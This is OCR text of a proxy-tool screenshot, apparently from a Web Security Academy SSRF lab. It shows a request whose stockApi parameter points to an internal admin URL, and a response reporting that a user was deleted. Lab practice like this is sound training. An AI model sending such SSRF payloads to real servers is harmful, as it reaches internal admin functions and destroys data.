 Send
Cancel
<
>
Target: https://0a3f0073032dde3
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
3 Cookie: session=Hij1VRaYooojEE8UeVTmMjhuV2fdtEAc
4 Content-Length: 40
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a3f0073032dde3cc0d376ce001d0028.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://192.168.0.234:8080/admin
Response
Pretty Raw Hex Render \n
71 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
72 <a href="/my-account">
My account
</a>
<p>
|
</p>
73 </section>
74 </header>
75 <header class="notification-header">
76 </header>
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>
wiener -
</span>
82 <a href="/http://192.168.0.234:8080/admin/delete?username=wiener">
Delete
</a>
83 </div>
84 </section>
85 <br>
86 <hr>
87 </div>